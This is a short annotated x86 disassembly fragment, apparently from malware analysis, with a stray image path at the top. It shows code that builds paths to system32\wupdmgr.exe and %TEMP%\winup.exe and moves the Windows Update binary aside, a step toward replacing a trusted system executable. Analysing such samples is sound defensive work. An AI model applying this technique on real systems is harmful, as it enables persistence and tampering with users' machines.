 push 10Eh ; uSize
lea edx, [ebp+Buffer]
push edx ; lpBuffer
call ds:GetWindowsDirectoryA
push offset aSystem32Wupdmg ; "\\system32\\wupdmgr.exe"
lea eax, [ebp+Buffer]
push eax
push offset aSS ; "%s%s"
push 10Eh ; size_t
lea ecx, [ebp+ExistingFileName]
push ecx ; char *
call ds:_snprintf
add esp, 14h
lea edx, [ebp+winup_str]
push edx ; lpBuffer
push 10Eh ; nBufferLength
call ds:GetTempPathA
push offset aWinup_exe ; "\\winup.exe"
lea eax, [ebp+winup_str]
push eax
push offset aSS_0 ; "%s%s"
push 10Eh ; size_t
lea ecx, [ebp+NewFileName]
push ecx ; char *
call ds:_snprintf
add esp, 14h
lea edx, [ebp+NewFileName]
push edx ; lpNewFileName
lea eax, [ebp+ExistingFileName]
push eax ; lpExistingFileName
call ds:MoveFileA